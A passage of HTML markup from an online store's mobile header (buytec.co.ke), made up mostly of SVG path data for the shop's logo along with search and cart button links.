6.05-12.63-2.29-.66-3.43-.02-4.11 2.04zM412.57 117.32c-.31 1.79-.69 2.49-2.78 2.4-3.68-.16-6.75 2.63-7.72 6.38-.64 2.44-.63 4.85 1.57 6.46 2.25 1.66 4.3.45 6.57-1.49-.13 1.38-.28 2.29 1.25 2.27 1.25-.02 1.55-.45 1.7-1.6.36-2.72.91-5.41 1.38-8.12.59-3.37 1.18-6.73 1.76-10.01-4.15-1.24-3.42 1.92-3.73 3.71zm-1.27 6.63c-.43 1.92-.48 4.19-2.2 5.81-.78.74-1.69 1.27-2.83.73-1-.47-1.2-1.38-1.26-2.36-.19-2.74 1.84-5.73 4.18-6.02 1.16-.14 2.4-.16 2.11 1.84zM333.09 119.63c-4.25-.07-7.84 3.5-7.97 7.96-.1 3.23 2.12 5.58 5.38 5.7 4.26.17 7.87-3.31 8.11-7.81.19-3.35-2.11-5.79-5.52-5.85zm-1.78 11.22c-1.95-.03-2.83-1.26-2.88-3.13-.03-2.84 2.05-5.77 4.15-5.66 1.98.1 2.75 1.41 2.72 3.28-.05 2.71-2.01 5.54-3.99 5.51zM549.4 119.63c-4.24.1-7.79 3.88-7.71 8.23.06 3.23 2.36 5.44 5.66 5.43 4.28-.01 7.81-3.65 7.84-8.08.04-3.35-2.36-5.66-5.79-5.58zm-1.62 11.23c-1.94-.12-2.79-1.38-2.76-3.27.04-2.87 2.18-5.74 4.26-5.54 1.98.2 2.67 1.56 2.6 3.4-.11 2.76-2.13 5.53-4.1 5.41zM352.63 119.63c-2-.44-2.28.78-2.59 2.36-.48 2.47-.47 5.13-2.13 7.27-.73.93-1.62 1.71-2.89 1.3-1.47-.47-1.25-1.78-1.08-2.87.42-2.61.96-5.19 1.45-7.77-2.25-.85-3.42-.24-3.63 2.2-.15 1.78-.55 3.55-.92 5.31-.41 1.92-.66 3.89 1.14 5.19 1.78 1.29 3.6.64 5.29-.49.43-.29 1.19-1.25 1.22.2.04 1.58 1.14.85 1.82.96 1.17.18 1.04-.78 1.17-1.49.57-3.16 1.22-6.32 1.65-9.5.11-.84 1.63-2.19-.5-2.67zM367.61 120.14c-.84.37-1.58.95-2.54 1.54-.13-.92.41-2.31-1.33-2.07-.77.11-1.44.01-1.61 1.1-.66 4.14-1.42 8.27-2.15 12.37 2.26.61 3.33.15 3.59-2.21.27-2.5.49-5.13 2.15-7.25.73-.94 1.68-1.68 2.93-1.25 1.3.44 1.12 1.66.97 2.67-.31 2.15-.8 4.27-1.1 6.42-.1.67-.82 1.8.78 1.83 1.04.02 2.05.22 2.27-1.34.38-2.71 1.13-5.38 1.4-8.1.33-3.43-2.18-5.1-5.36-3.71zM323.57 116.82c-.93 1.99-2.3 3.78-3.41 5.56-2.77-2.08.41-8.25-6-7.85.59 1.76 1.06 3.29 1.61 4.79 1.38 3.76 2.45 7.52 1.04 11.57-.23.65-1.41 2.02.53 2.4 1.65.32 2.48-.33 2.55-2.05.15-4.15 2.02-7.56 4.59-10.71 1.47-1.8 2.75-3.76 4.21-5.78-2.52-.61-4.08-.18-5.12 2.07zM381.82 119.75c-3.35.73-5.91 3.89-6.18 7.63-.26 3.69 1.87 5.94 6.14 5.91.49-.1 1.5-.34 2.53-.5 1.06-.17 1.49-.73 1.28-1.77-.27-1.37-1.22-.54-1.77-.41-1.34.31-2.64.49-3.86-.27-.75-.47-1.36-1.16-1.13-2.11.22-.92 1.1-.42 1.69-.53 1.11-.21 2.27-.23 3.35-.54 2.76-.77 3.94-2.43 3.43-4.67-.49-2.15-2.82-3.32-5.48-2.74zm2.55 3.87c-1.03 2.15-3.09 1.62-5.36 1.68.96-2.16 2.02-3.47 4.16-3.23.79.09 1.6.73 1.2 1.55zM395.2 119.7c-3.45.61-6.16 3.87-6.42 7.72-.24 3.68 1.9 5.91 6.18 5.86.5-.1 1.51-.34 2.53-.51 1.09-.17 1.46-.8 1.22-1.8-.31-1.32-1.25-.49-1.8-.36-1.56.37-3.01.5-4.29-.66-.5-.45-.88-1.05-.66-1.77.23-.76.93-.4 1.44-.48 1.21-.19 2.47-.23 3.64-.55 2.75-.76 3.91-2.47 3.38-4.69-.48-2.05-2.67-3.22-5.22-2.76zm2.28 4.12c-1.21 1.92-3.17 1.45-5.32 1.48.96-2.19 2.05-3.59 4.34-3.18.81.14 1.46.94.98 1.7zM483.14 119.71c-3.46.65-6.13 3.92-6.36 7.77-.21 3.57 1.83 5.75 5.98 5.81.48-.09 1.49-.33 2.52-.47 1.16-.17 1.77-.73 1.43-1.91-.36-1.26-1.28-.41-1.85-.29-1.45.34-2.82.45-4.06-.52-.54-.42-.93-1-.87-1.7.1-1.08.98-.59 1.55-.69 1.21-.21 2.46-.25 3.63-.58 2.73-.78 3.88-2.51 3.31-4.74-.52-2.02-2.74-3.16-5.28-2.68zm2.38 3.91c-1.02 2.24-3.15 1.47-5.45 1.86 1.03-2.34 2.1-3.64 4.24-3.41.8.09 1.59.72 1.21 1.55zM516.3 119.64c-3.79-.06-7.07 3.28-7.48 7.54-.36 3.84 1.78 6.17 6.12 6.1.46-.09 1.38-.32 2.32-.45 1.15-.16 1.78-.7 1.46-1.89-.34-1.28-1.27-.45-1.83-.31-1.56.37-3.01.48-4.27-.7-.5-.46-.87-1.07-.62-1.77.26-.73.96-.4 1.47-.43 1.42-.11 2.84-.17 4.19-.69 1.99-.77 3.21-2.07 2.8-4.32-.41-2.29-2.07-3.05-4.16-3.08zm1.21 4.04c-1.1 2.07-3.12 1.61-5.35 1.58.99-2.15 2.06-3.47 4.22-3.17.79.11 1.55.79 1.13 1.59zM595.41 114.53c-3.13-.06-6.27.11-9.39-.07-2.13-.13-2.65.79-2.47 2.7.76.03 1.52.17 2.25.07 2.19-.29 2.75.34 2.17 2.6-.92 3.66-1.49 7.4-2.07 11.13-.11.74-1.39 2.09.68 2.33 1.43.16 2.24-.17 2.47-1.84.42-3.17 1.21-6.3 1.67-9.48.42-2.89.65-5.71 4.87-4.77 1.36.3 1.45-.94 1.48-1.88.04-1.33-1.06-.78-1.66-.79zM446.89 117.22c1.29.3 1.53-.74 1.61-1.76.11-1.34-.91-.93-1.54-.94-3.42-.03-6.83-.02-10.25-.01-.53 0-1.22-.22-1.44.51-.19.62-.5 1.4-.28 1.89.29.63 1.21.4 1.81.3 2.67-.44 3.16.56 2.54 3.04-.9 3.66-1.45 7.41-2.16 11.11-.2 1.05-.57 2.2 1.27 1.89 1.37.28 1.78-.46 1.97-1.69.52-3.26 1.25-6.49 1.72-9.76.42-2.8.63-5.55 4.75-4.58zM504.16 122.26c-.89 2.37-2.11 4.61-3.49 7.56-.37-3.17-.72-5.7-.94-8.23-.13-1.49-.67-2.13-2.28-2-2.04.15-1 1.52-.9 2.25.44 3.27 1.06 6.52 1.61 9.78.12.72-.02 1.66 1.09 1.64.98-.02 2.16.48 2.81-.74 2.27-4.21 4.52-8.43 6.79-12.66-2.59-.83-3.86.17-4.69 2.4zM565.11 119.68c-3.3.51-2.13-1.71-1.85-3.41-3.67-.37-3.49 3.4-5.67 4.39-.18.09-.37 1.04.19 1.2 1.85.52.89 1.81.77 2.76-.22 1.78-.77 3.52-.92 5.3-.21 2.47 2.08 4.12 4.35 3.23 1.25-.49 1.36-2.17.7-2.36-3.11-.92-1.55-3.02-1.26-4.56.34-1.85-.3-4.72 3.27-4.35.59.06.63-.82.78-1.36.12-.38.06-.9-.36-.84zM576.31 114.49c-1.46-.18-2.14.19-2.41 1.82-.93 5.59-2.05 11.14-3.11 16.7 2.26.8 3.31.27 3.67-2.2.67-4.68 1.75-9.31 2.5-13.98.1-.66 1.47-2.08-.65-2.34zM424.56 117c-.72 4.78-1.72 9.51-2.52 14.27-.11.68-1.28 1.94.66 2.01 1.11.04 2.12.27 2.4-1.5.91-5.69 2.07-11.34 3.13-16.98-2.34-.91-3.31-.15-3.67 2.2zM442.52 136.55c3.41-.15 5.75-3.13 6.52-7.31-5.26-.28-3.54 4.99-6.52 7.31zM492.22 116.93c-.22 1-.76 1.93-1.14 2.89-.22.56-.94 1.21-.02 1.66.63.3 1.3-.05 1.72-.66 1.29-1.86 2.44-3.8 3.24-6.1-2.2-.44-3.36.21-3.8 2.21zM430.54 129.1c-1.31.1-2.09.92-2.07 2.25.02 1.24.78 1.85 2.01 1.93 1.26-.28 2.06-.96 2.05-2.32-.01-1.29-.76-1.95-1.99-1.86zM579.67 129.07c-1.29.24-2.09.96-2.04 2.31.04 1.24.79 1.98 2.03 1.87 1.29-.12 2.04-.94 2.03-2.3-.02-1.31-.8-1.84-2.02-1.88z" /></g></svg></span>
						</a>
	</div>
					</div>

									
					<div class="header-right-items header-items ">
						
<div class="header-mobile-search">
	<a href="https://buytec.co.ke/" data-toggle="modal" data-target="search-modal" class="motta-button--icon motta-button motta-button--ghost">
		<span class="motta-svg-icon motta-svg-icon--search" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28.8 26.544l-5.44-5.44c1.392-1.872 2.24-4.192 2.24-6.704 0-6.176-5.024-11.2-11.2-11.2s-11.2 5.024-11.2 11.2 5.024 11.2 11.2 11.2c2.512 0 4.832-0.848 6.688-2.24l5.44 5.44 2.272-2.256zM6.4 14.4c0-4.416 3.584-8 8-8s8 3.584 8 8-3.584 8-8 8-8-3.584-8-8z"></path></svg></span>	</a>
</div>
<div class="header-cart">
	<a href="https://buytec.co.ke" data-toggle="off-canvas" data-target="cart-panel" class="motta-button motta-button--icon motta-button--base">
					<span class="motta-button__icon">
				<span class="motta-svg-icon motta-svg-icon--cart-bag" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d = "M24 6.4h-1.616c-0.048-1.744-0.8-3.408-2.096-4.592-1.344-1.216-3.136-1.792-4.944-1.616-3.088 0.304-5.504 2.992-5.712 6.208h-1.632c-2.64 0-4.8 2.16-4.8 4.8v11.2c0 4.416 3.584 8 8 8h9.6c4.416 0 8-3.584 8-8v-11.2c0-2.64-2.16-4.8-4.8-4.8zM15.664 3.376c0.928-0.096 1.808 0.192 2.48 0.816 0.624 0.576 0.992 1.376 1.040 2.208h-6.352c0.192-1.584 1.36-2.88 2.832-3.024zM25.6 22.4c0 2.64-2.16 4.8-4.8 4.8h-9.6c-2.64 0-4.8-2.16-4.8-4.8v-11.2c0-0.88 0.72-1.6 1.6-1.6h16c0.88 0 1.6 0.72 1.6 1.6v11.2z"></path><path d = "M16 15.2c-1.76 0-3.2-1.44-3.2-3.2h-3.2c0 3.536 2.864 6.4 6.4 6.4s6.4-2.864 6.4-6.4h-3.2c0 1.76-1.44 3.2-3.2 3.2z"></path></svg></span>			</span>
				<span class="motta-button__text  screen-reader-text">Cart</span>
					<span class="header-counter header-cart__counter hidden">0</span>
			</a>
	</div>					</div>

							</div>
		</div>
				<div class="header-mobile-sticky header-mobile-contents no-center">
			<div class="site-header__container container">
									
					<div class="header-left-items header-items ">
						<div class="header-logo">
	<a href="https://buytec.co.ke">
													<span class="header-logo__svg logo-dark"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 720 140.75"><g fill="#0B2848"><path d="M721.32 87.54c-.01-4.96-1.42-6.34-6.5-6.34-18.28-.01-36.56.01-54.84-.01-5.27-.01-6.85-1.58-6.86-6.74-.01-7.49-.01-14.99 0-22.48.01-5.42 1.5-6.92 6.96-6.92h55.13c4.58 0 6.1-1.54 6.12-6.17.01-1.61 0-3.22 0-4.83 0-5.97-1.22-7.21-7.1-7.21h-36.27c-12.48 0-24.95-.01-37.42 0-4.74 0-6.36 1.6-6.36 6.28-.01 19.73 0 39.45 0 59.18 0 5.82 1.32 7.12 7.26 7.13 24.18 0 48.37 0 72.55-.01.95 0 1.91-.01 2.85-.14 2.92-.39 4.37-1.95 4.47-4.91.07-2.27.02-4.55.01-6.83zM550.18 69.44c24 0 47.99 0 71.99-.01.86 0 1.72.02 2.57-.09 3.21-.43 4.69-2.07 4.76-5.29.04-1.99.01-3.99.01-5.98-.01-4.63-1.54-6.18-6.12-6.19h-54.56c-4.03 0-5.55-.92-5.51-3.31.05-2.37 1.52-3.23 5.61-3.23 18.19 0 36.38.01 54.56-.01 4.35 0 5.99-1.66 6.02-6.04.01-1.99.01-3.98 0-5.97-.01-4.89-1.61-6.49-6.49-6.49-12.38-.01-24.76 0-37.14 0-12.28 0-24.57-.01-36.85 0-4.54.01-6.19 1.66-6.2 6.17-.01 9.67 0 19.35 0 29.03 0 6 1.38 7.41 7.35 7.41zM623.3 79.88c-18.29-.01-36.57-.05-54.86.04-3.21.02-6.05-.35-8.16-3.03-.47-.59-1.15-.98-1.95-1.1-3.98-.64-7.97-.85-11.9.13-1.94.47-3.54 1.62-3.58 3.88-.06 4.46-.21 8.93.06 13.37.26 4.2 2.49 5.98 6.68 5.98h36.57c12.38 0 24.76 0 37.14-.01 3.91 0 6.03-1.93 6.18-5.77.1-2.56.1-5.13 0-7.68-.15-3.85-2.3-5.81-6.18-5.81zM532.67 26.84c-19.6-.01-39.2 0-58.79 0-5.33 0-10.66-.04-15.98.01-3.57.03-5.39 1.9-5.45 5.47-.03 2.08-.01 4.17-.01 6.25 0 5.41 1.34 6.77 6.66 6.77 12.17.01 24.35 0 36.53 0 12.56 0 25.11.01 37.67-.01 4.02-.01 5.67-1.69 5.71-5.7.02-2.18.01-4.36 0-6.54 0-4.7-1.56-6.25-6.34-6.25zM504.91 57.29c-.03-3.55-1.92-5.35-5.49-5.39-2.57-.03-5.14-.05-7.7.01-3.14.07-5.03 1.82-5.05 4.91-.06 12.4-.05 24.8-.01 37.21.01 3.04 1.91 4.89 5 5.01 2.47.1 4.94.05 7.41.01 4.06-.05 5.83-1.85 5.85-5.96.02-5.87.01-11.74.01-17.61 0-6.07.03-12.14-.02-18.19z" /></g><g fill="#F16523"><path d="M108.98 137.25c-1.12-6.73-2.11-13.48-3.14-20.22-2.57-16.76-5.14-33.51-7.69-50.27-1.58-10.39-3.17-20.78-4.7-31.18-.29-1.96-.91-2.93-3.2-2.79-3.89.23-7.81-.02-11.71.1-1.8.06-2.23-.57-2.24-2.28-.04-4.73.4-9.48-.36-14.2C74.3 6.32 64.8-.64 53.54.05 43.43.66 35.08 8.92 34.73 18.78c-.14 3.88-.17 7.78.03 11.66.11 2.23-.67 2.71-2.74 2.62-3.71-.16-7.43.09-11.14-.09-2.26-.11-3.08.55-3.39 2.88-1.44 10.6-3.11 21.18-4.71 31.75L2.04 138.39c-.16-.02-.32-.02-.48.03-.41 1.91.29 2.35 2.26 2.33 14.49-.11 28.97-.06 43.46-.06-.65-1.35-1.82-1.22-3-1.05-.75-.12-1.51-.18-2.24-.37-12.73-3.33-21.2-13.73-21.43-27.5-.32-18.97-.06-37.95-.12-56.92-.01-1.63.55-2.17 2.12-2.15 3.52.05 7.05.12 10.57-.05 2.07-.09 2.77.41 2.74 2.64-.13 9.48-.06 18.97-.04 28.46 0 .89-.29 1.84.35 2.83 8.51-3.97 17.06-3.88 25.62.07.1-.57.19-.83.19-1.09-.03-10.05.01-20.11-.15-30.16-.03-2.15.51-2.85 2.67-2.74 3.23.16 6.5.25 9.71-.05 2.32-.21 2.91.4 2.88 2.68-.13 8.63.01 17.27-.1 25.9-.02 2.02.58 2.64 2.57 2.52 2.85-.15 5.71.05 8.57-.07 1.69-.07 2.39.36 2.33 2.19-.14 3.6-.1 7.21-.03 10.81.03 1.76-.46 2.58-2.43 2.44-2.84-.21-5.71-.03-8.56-.21-1.88-.12-2.51.49-2.44 2.39.14 3.7.01 7.4.05 11.1.16 15.27 13 27.86 29.46 27.77 2.19-.01 2.76-.78 2.41-2.88zM73.76 42.5c-1.52-1.19-1.68-2.64-.09-4.23.92.68-.16 2.43 1.64 2.28 1.54-.13.65-1.56 1.4-2.27 1.57.91 1.78 2.17.74 3.6-.97 1.34-2.36 1.66-3.69.62zm-18.18-9.64c-.01.05-.01.1-.01.15-5.52 0-11.05-.07-16.57.04-1.76.03-2.36-.52-2.32-2.24.1-4.16-.31-8.35.22-12.5 1.22-9.44 9.82-16.4 19.5-15.85 10.06.57 17.73 8.49 17.74 18.32.01 3.23-.09 6.45.04 9.67.07 1.8-.38 2.5-2.33 2.45-5.42-.13-10.85-.04-16.27-.04zM33.74 42.2c-1.4-1.42-1.08-2.84.54-4.2.9.81-.25 2.24 1.15 2.52 1.74.35.81-1.57 1.81-2.18 1.29 1.21 1.44 2.53.26 3.81-1.14 1.23-2.59 1.24-3.76.05z" /><path d="M49.26 99.05c-7.53-.09-13.35 5.46-13.4 12.81-.05 7.25 5.61 13.03 12.85 13.12 7.32.1 13.32-5.74 13.34-13.01.02-7.01-5.75-12.83-12.79-12.92z" /></g><g fill="#F06725"><path d="M264.68 31.61c.01-1.98-.97-3.2-2.66-3.98-1.49-.69-3.09-.81-4.74-.81-11.81.03-23.61.02-35.42.02h-12.85c-8 0-16-.04-24 .01-4.8.03-6.53 1.82-6.54 6.52 0 1.8.05 3.61-.01 5.41-.07 2.33 1.14 3.7 3.2 4.51 1.54.61 3.15.63 4.78.63 17.91-.01 35.8-.01 53.71-.01 3.87.01 6.69 2.6 6.41 6.32-.25 3.28-1.13 5.76-6.1 5.7-12.76-.17-25.51-.03-38.28.02-2.12.01-3.91-.55-5.35-2.16-.82-.91-1.68-1.82-3.01-2.01-3.88-.55-7.77-.83-11.62.11-2.49.61-3.8 2.08-3.66 4.92.21 4.26.22 8.54.01 12.8-.15 2.97 1.24 4.46 3.87 5.04 3.66.81 7.36.63 11.06.13 1.09-.15 2.05-.63 2.71-1.45 1.99-2.49 4.69-3.01 7.65-3.01 12.09.02 24.19-.01 36.28.02 4.45.01 6.45 2.03 6.49 6.43.05 4-2.41 6.41-6.57 6.41-17.9.01-35.8 0-53.7.01-1.05 0-2.11-.04-3.13.14-3.36.6-4.69 2.22-4.73 5.63-.02 1.99.06 3.99-.02 5.98-.1 2.6 1.25 4 3.58 4.82 1.49.51 2.99.5 4.51.5 23.43.01 46.85 0 70.28.01 1.62 0 3.25.01 4.77-.64 1.88-.8 3.1-2.01 3.09-4.28-.04-21.24-.03-42.49-.01-63.74zM447.29 31.69c-.01-3.15-1.77-4.94-4.91-5.06-2.38-.1-4.76-.05-7.14-.02-4.21.05-5.85 1.66-5.89 5.89-.04 5.21.01 10.43-.02 15.65-.02 3.95-1.79 5.9-5.65 5.91-13.23.05-26.46.05-39.68-.01-3.59-.01-5.34-1.94-5.36-5.54-.03-5.31.02-10.62-.02-15.93-.03-4.16-1.77-5.9-5.86-5.97-2.09-.03-4.19-.03-6.28 0-4.32.06-5.94 1.72-5.95 6.11-.01 10.9-.02 21.81 0 32.71.01 4.53 1.58 6.05 6.24 6.05 12.47.01 24.94.01 37.41 0 12.56 0 25.12.02 37.69-.01 3.61-.01 5.41-1.69 5.42-5.09.04-11.56.03-23.13 0-34.69zM349.69 26.84c-1.62-.01-3.24-.01-4.86 0-5.15.01-6.68 1.5-6.68 6.55-.01 13.47.02 26.93-.01 40.39-.01 6.52-2.68 9.17-9.1 9.17h-49.4c-9.76 0-9.76 0-9.74 9.6.01 5.05 1.49 6.49 6.69 6.49 12.09.01 24.17 0 36.26 0h33.41c9.51 0 9.83-.32 9.83-9.67 0-18.68.01-37.35 0-56.03.01-4.98-1.49-6.49-6.4-6.5z" /><path d="M275.8 76.36c1.9.01 3.8.01 5.71 0 3.98-.03 5.68-1.74 5.69-5.76.02-6.35.01-12.7.01-19.04 0-6.16.01-12.32 0-18.48-.01-4.55-1.65-6.21-6.12-6.24-1.62-.01-3.23-.01-4.85 0-4.86.01-6.4 1.58-6.41 6.52-.01 3.88 0 7.77 0 11.65 0 8.43-.02 16.86.01 25.3 0 4.43 1.61 6.04 5.96 6.05zM413.2 82.54c-.19-2.87-1.9-4.58-4.73-4.67-3.04-.11-6.09-.12-9.13 0-2.87.12-4.54 1.88-4.59 4.74-.07 3.79-.06 7.58 0 11.37.04 3.08 1.84 4.94 4.97 5.05 2.85.1 5.71.1 8.56-.01 2.98-.11 4.72-1.83 4.93-4.83.13-1.88.02-3.79.02-5.68-.01-1.99.1-3.99-.03-5.97z" /></g><path fill="#F16929" d="M147.6 6.16c-1.54 43-1.55 86 .01 129 1.6-43 1.64-86-.01-129z" /><g fill="#0F2C4B"><path d="M538.63 120.06c-5.25-1.63-10.44 1.2-11.65 6.5-.51 2.24-.39 4.46 1.6 5.93 2.06 1.52 4.12.88 6.25-.91-.65 4.35-2.12 5.37-6.28 4.68-.81-.13-1.6-.57-1.95.78-.35 1.34.5 1.4 1.31 1.64 4.63 1.35 8.51-.58 9.71-5.19.98-3.74 1.53-7.59 2.27-11.39.21-1.09-.05-1.67-1.26-2.04zm-2.21 3.88c-.41 1.93-.5 3.98-1.87 5.58-.76.88-1.62 1.69-2.93 1.22-1.3-.47-1.52-1.57-1.46-2.77.01-2.74 1.88-5.45 4.1-5.85 1.4-.26 2.56-.08 2.16 1.82zM472.87 121.88c-.81 2.48-1.99 4.85-3.16 7.61-.25-2.88-.44-5.33-.69-7.78-.08-.83.43-1.97-1.16-2.11-1.29-.11-1.85.46-2.32 1.54-1.13 2.59-2.36 5.13-3.55 7.68l-.74-.02c0-2.55-.09-5.1.03-7.64.07-1.6-.82-1.51-1.94-1.58-1.57-.1-1.38.85-1.3 1.81.29 3.31.54 6.61.9 9.91.08.7-.35 1.87 1.04 1.97 1.16.08 2.16.12 2.78-1.28 1.13-2.55 2.49-4.99 3.99-7.96.24 2.85.41 5.21.65 7.55.07.69-.06 1.68 1.07 1.66.86-.02 1.88.46 2.46-.77 1.98-4.22 4.03-8.41 6.05-12.63-2.29-.66-3.43-.02-4.11 2.04zM412.57 117.32c-.31 1.79-.69 2.49-2.78 2.4-3.68-.16-6.75 2.63-7.72 6.38-.64 2.44-.63 4.85 1.57 6.46 2.25 1.66 4.3.45 6.57-1.49-.13 1.38-.28 2.29 1.25 2.27 1.25-.02 1.55-.45 1.7-1.6.36-2.72.91-5.41 1.38-8.12.59-3.37 1.18-6.73 1.76-10.01-4.15-1.24-3.42 1.92-3.73 3.71zm-1.27 6.63c-.43 1.92-.48 4.19-2.2 5.81-.78.74-1.69 1.27-2.83.73-1-.47-1.2-1.38-1.26-2.36-.19-2.74 1.84-5.73 4.18-6.02 1.16-.14 2.4-.16 2.11 1.84zM333.09 119.63c-4.25-.07-7.84 3.5-7.97 7.96-.1 3.23 2.12 5.58 5.38 5.7 4.26.17 7.87-3.31 8.11-7.81.19-3.35-2.11-5.79-5.52-5.85zm-1.78 11.22c-1.95-.03-2.83-1.26-2.88-3.13-.03-2.84 2.05-5.77 4.15-5.66 1.98.1 2.75 1.41 2.72 3.28-.05 2.71-2.01 5.54-3.99 5.51zM549.4 119.63c-4.24.1-7.79 3.88-7.71 8.23.06 3.23 2.36 5.44 5.66 5.43 4.28-.01 7.81-3.65 7.84-8.08.04-3.35-2.36-5.66-5.79-5.58zm-1.62 11.23c-1.94-.12-2.79-1.38-2.76-3.27.04-2.87 2.18-5.74 4.26-5.54 1.98.2 2.67 1.56 2.6 3.4-.11 2.76-2.13 5.53-4.1 5.41zM352.63 119.63c-2-.44-2.28.78-2.59 2.36-.48 2.47-.47 5.13-2.13 7.27-.73.93-1.62 1.71-2.89 1.3-1.47-.47-1.25-1.78-1.08-2.87.42-2.61.96-5.19 1.45-7.77-2.25-.85-3.42-.24-3.63 2.2-.15 1.78-.55 3.55-.92 5.31-.41 1.92-.66 3.89 1.14 5.19 1.78 1.29 3.6.64 5.29-.49.43-.29 1.19-1.25 1.22.2.04 1.58 1.14.85 1.82.96 1.17.18 1.04-.78 1.17-1.49.57-3.16 1.22-6.32 1.65-9.5.11-.84 1.63-2.19-.5-2.67zM367.61 120.14c-.84.37-1.58.95-2.54 1.54-.13-.92.41-2.31-1.33-2.07-.77.11-1.44.01-1.61 1.1-.66 4.14-1.42 8.27-2.15 12.37 2.26.61 3.33.15 3.59-2.21.27-2.5.49-5.13 2.15-7.25.73-.94 1.68-1.68 2.93-1.25 1.3.44 1.12 1.66.97 2.67-.31 2.15-.8 4.27-1.1 6.42-.1.67-.82 1.8.78 1.83 1.04.02 2.05.22 2.27-1.34.38-2.71 1.13-5.38 1.4-8.1.33-3.43-2.18-5.1-5.36-3.71zM323.57 116.82c-.93 1.99-2.3 3.78-3.41 5.56-2.77-2.08.41-8.25-6-7.85.59 1.76 1.06 3.29 1.61 4.79 1.38 3.76 2.45 7.52 1.04 11.57-.23.65-1.41 2.02.53 2.4 1.65.32 2.48-.33 2.55-2.05.15-4.15 2.02-7.56 4.59-10.71 1.47-1.8 2.75-3.76 4.21-5.78-2.52-.61-4.08-.18-5.12 2.07zM381.82 119.75c-3.35.73-5.91 3.89-6.18 7.63-.26 3.69 1.87 5.94 6.14 5.91.49-.1 1.5-.34 2.53-.5 1.06-.17 1.49-.73 1.28-1.77-.27-1.37-1.22-.54-1.77-.41-1.34.31-2.64.49-3.86-.27-.75-.47-1.36-1.16-1.13-2.11.22-.92 1.1-.42 1.69-.53 1.11-.21 2.27-.23 3.35-.54 2.76-.77 3.94-2.43 3.43-4.67-.49-2.15-2.82-3.32-5.48-2.74zm2.55 3.87c-1.03 2.15-3.09 1.62-5.36 1.68.96-2.16 2.02-3.47 4.16-3.23.79.09 1.6.73 1.2 1.55zM395.2 119.7c-3.45.61-6.16 3.87-6.42 7.72-.24 3.68 1.9 5.91 6.18 5.86.5-.1 1.51-.34 2.53-.51 1.09-.17 1.46-.8 1.22-1.8-.31-1.32-1.25-.49-1.8-.36-1.56.37-3.01.5-4.29-.66-.5-.45-.88-1.05-.66-1.77.23-.76.93-.4 1.44-.48 1.21-.19 2.47-.23 3.64-.55 2.75-.76 3.91-2.47 3.38-4.69-.48-2.05-2.67-3.22-5.22-2.76zm2.28 4.12c-1.21 1.92-3.17 1.45-5.32 1.48.96-2.19 2.05-3.59 4.34-3.18.81.14 1.46.94.98 1.7zM483.14 119.71c-3.46.65-6.13 3.92-6.36 7.77-.21 3.57 1.83 5.75 5.98 5.81.48-.09 1.49-.33 2.52-.47 1.16-.17 1.77-.73 1.43-1.91-.36-1.26-1.28-.41-1.85-.29-1.45.34-2.82.45-4.06-.52-.54-.42-.93-1-.87-1.7.1-1.08.98-.59 1.55-.69 1.21-.21 2.46-.25 3.63-.58 2.73-.78 3.88-2.51 3.31-4.74-.52-2.02-2.74-3.16-5.28-2.68zm2.38 3.91c-1.02 2.24-3.15 1.47-5.45 1.86 1.03-2.34 2.1-3.64 4.24-3.41.8.09 1.59.72 1.21 1.55zM516.3 119.64c-3.79-.06-7.07 3.28-7.48 7.54-.36 3.84 1.78 6.17 6.12 6.1.46-.09 1.38-.32 2.32-.45 1.15-.16 1.78-.7 1.46-1.89-.34-1.28-1.27-.45-1.83-.31-1.56.37-3.01.48-4.27-.7-.5-.46-.87-1.07-.62-1.77.26-.73.96-.4 1.47-.43 1.42-.11 2.84-.17 4.19-.69 1.99-.77 3.21-2.07 2.8-4.32-.41-2.29-2.07-3.05-4.16-3.08zm1.21 4.04c-1.1 2.07-3.12 1.61-5.35 1.58.99-2.15 2.06-3.47 4.22-3.17.79.11 1.55.79 1.13 1.59zM595.41 114.53c-3.13-.06-6.27.11-9.39-.07-2.13-.13-2.65.79-2.47 2.7.76.03 1.52.17 2.25.07 2.19-.29 2.75.34 2.17 2.6-.92 3.66-1.49 7.4-2.07 11.13-.11.74-1.39 2.09.68 2.33 1.43.16 2.24-.17 2.47-1.84.42-3.17 1.21-6.3 1.67-9.48.42-2.89.65-5.71 4.87-4.77 1.36.3 1.45-.94 1.48-1.88.04-1.33-1.06-.78-1.66-.79zM446.89 117.22c1.29.3 1.53-.74 1.61-1.76.11-1.34-.91-.93-1.54-.94-3.42-.03-6.83-.02-10.25-.01-.53 0-1.22-.22-1.44.51-.19.62-.5 1.4-.28 1.89.29.63 1.21.4 1.81.3 2.67-.44 3.16.56 2.54 3.04-.9 3.66-1.45 7.41-2.16 11.11-.2 1.05-.57 2.2 1.27 1.89 1.37.28 1.78-.46 1.97-1.69.52-3.26 1.25-6.49 1.72-9.76.42-2.8.63-5.55 4.75-4.58zM504.16 122.26c-.89 2.37-2.11 4.61-3.49 7.56-.37-3.17-.72-5.7-.94-8.23-.13-1.49-.67-2.13-2.28-2-2.04.15-1 1.52-.9 2.25.44 3.27 1.06 6.52 1.61 9.78.12.72-.02 1.66 1.09 1.64.98-.02 2.16.48 2.81-.74 2.27-4.21 4.52-8.43 6.79-12.66-2.59-.83-3.86.17-4.69 2.4zM565.11 119.68c-3.3.51-2.13-1.71-1.85-3.41-3.67-.37-3.49 3.4-5.67 4.39-.18.09-.37 1.04.19 1.2 1.85.52.89 1.81.77 2.76-.22 1.78-.77 3.52-.92 5.3-.21 2.47 2.08 4.12 4.35 3.23 1.25-.49 1.36-2.17.7-2.36-3.11-.92-1.55-3.02-1.26-4.56.34-1.85-.3-4.72 3.27-4.35.59.06.63-.82.78-1.36.12-.38.06-.9-.36-.84zM576.31 114.49c-1.46-.18-2.14.19-2.41 1.82-.93 5.59-2.05 11.14-3.11 16.7 2.26.8 3.31.27 3.67-2.2.67-4.68 1.75-9.31 2.5-13.98.1-.66 1.47-2.08-.65-2.34zM424.56 117c-.72 4.78-1.72 9.51-2.52 14.27-.11.68-1.28 1.94.66 2.01 1.11.04 2.12.27 2.4-1.5.91-5.69 2.07-11.34 3.13-16.98-2.34-.91-3.31-.15-3.67 2.2zM442.52 136.55c3.41-.15 5.75-3.13 6.52-7.31-5.26-.28-3.54 4.99-6.52 7.31zM492.22 116.93c-.22 1-.76 1.93-1.14 2.89-.22.56-.94 1.21-.02 1.66.63.3 1.3-.05 1.72-.66 1.29-1.86 2.44-3.8 3.24-6.1-2.2-.44-3.36.21-3.8 2.21zM430.54 